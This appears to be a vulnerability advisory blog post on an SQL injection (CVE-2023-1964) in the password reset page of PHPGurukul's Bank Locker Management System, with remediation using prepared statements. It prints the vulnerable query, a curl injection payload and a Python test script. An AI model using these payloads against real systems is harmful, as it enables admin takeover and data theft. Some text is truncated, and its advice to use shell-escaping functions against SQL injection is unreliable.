Discovered: Critical Vulnerability in PHPGurukul Bank Locker Management System 1.
Affected Component: recovery.php (Password Reset)
Exploit Type: SQL Injection—Remote

CVE: CVE-2023-1964
Vendor: PHPGurukul
Reference VDB: VDB-225360
What Happened?
Researchers have uncovered a serious flaw in the "Bank Locker Management System" version 1. by PHPGurukul—a commonly used open-source PHP project for managing bank lockers.
The bug? It’s an SQL Injection in the password reset feature, through the file recovery.php.
Attackers can remotely exploit this via the uname or mobile parameters, possibly leading to complete compromise of the database (stealing user data or escalating privileges).
The Vulnerability: How it Works
Insecure code in recovery.php receives unvalidated input (username or mobile) and directly places it into SQL queries, opening the door for SQL injection.
Example vulnerable code (from recovery.php)
<?php
// ... (prior code)
if (isset($_POST['submit'])) {
$uname = $_POST['uname'];
$mobile = $_POST['mobile'];
$query = "SELECT id FROM users WHERE Username='$uname' and MobileNumber='$mobile'";
$ret = mysqli_query($conn, $query);
// ... (rest of the code)
}
?>
Why is This Dangerous?
If you type something malicious into the username or mobile field, it can change the logic of the SQL query. That means attackers can "trick" the database into revealing or changing sensitive information.
Step 1: Identify the vulnerable fields
The uname and mobile parameters in a password reset POST request.
Mobile: anything
This tricks SQL into querying just WHERE Username='admin'.
Using curl for demonstration
curl -X POST http://target-site.com/recovery.php \
-d "uname=admin' --&mobile=any"
This skips the check for the mobile number altogether, possibly letting the attacker reset the admin’s password.
Here is a practical Python snippet you can use for testing purposes only
import requests
url = "http://target-site.com/recovery.php"
data = {
"uname": "' OR 1=1 -- ",
"mobile": "1"
}
response = requests.post(url, data=data)
if "id" in response.text:
print("Vulnerable to SQL Injection!")
else:
print("Not vulnerable or patched.")
> Warning: Only test on systems you own or have explicit permission to audit.
If you use PHPGurukul Bank Locker Management System 1.
- Immediately patch your code—use parameterized queries / prepared statements.
Validate and sanitize all input (escapeshellcmd, escapeshellarg, filter_var, etc).
- Regularly update to the latest version if/when patched.
Secure Way: Replace vulnerable code with prepared statements, like so
$stmt = $conn->prepare("SELECT id FROM users WHERE Username=? and MobileNumber=?");
$stmt->bind_param("ss", $uname, $mobile);
$stmt->execute();
References & More Information
- NVD entry for CVE-2023-1964
- Vulnerability Database (VulDB) VDB-225360
- PHPGurukul Project
- OWASP SQLi Guide
Final Thoughts
CVE-2023-1964 is a critical security gap that could put user information, bank locker records, and your entire backend at risk. If you run PHPGurukul's Bank Locker Management System, fix this now by validating inputs and using safe database queries.
Don’t wait—attackers are already scanning for this exploit.
*Stay safe, patch often, and always handle user input with care!*
Timeline
Published on: 04/09/2023 09:15:00 UTC
Last modified on: 04/18/2023 01:32:00 UTC